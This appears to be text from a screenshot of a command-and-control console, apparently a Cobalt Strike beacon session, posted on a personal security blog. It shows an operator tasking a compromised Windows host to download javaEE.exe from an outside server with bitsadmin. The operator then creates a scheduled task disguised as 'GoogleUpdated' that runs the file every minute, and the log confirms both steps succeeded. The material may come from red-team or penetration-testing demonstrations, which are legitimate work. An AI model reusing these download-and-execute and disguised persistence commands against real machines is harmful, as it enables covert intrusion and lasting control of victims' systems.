 external internal listener user computer note process
172.16.199.2 172.16.199.2 tttt H0e4a0r1t DESKTOP-703PNBR test.exe
172.16.199.2 172.16.199.2 tttt H0e4a0r1t DESKTOP-703PNBR test.exe
Event Log X Listeners X Beacon 172.16.199.2@2180 X Beacon 172.16.199.2@6200 X
[*] Tasked beacon to run: bitsadmin /transfer GoogleUpdated /download /priority normal "http://192.168.1.10:80/download/javaEE.exe" "c:\Windows\temp\javaEE.exe"
[*] Tasked beacon to run: schtasks /create /sc minute /mo 1 /tn 'GoogleUpdated' /tr c:\Windows\temp\javaEE.exe
[+] host called home, sent: 280 bytes
[+] received output:
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.
[+] received output:
成功: 成功创建计划任务 "'GoogleUpdated'"。
[+] received output:
Transfer complete.
H0e4a0r1t的小屋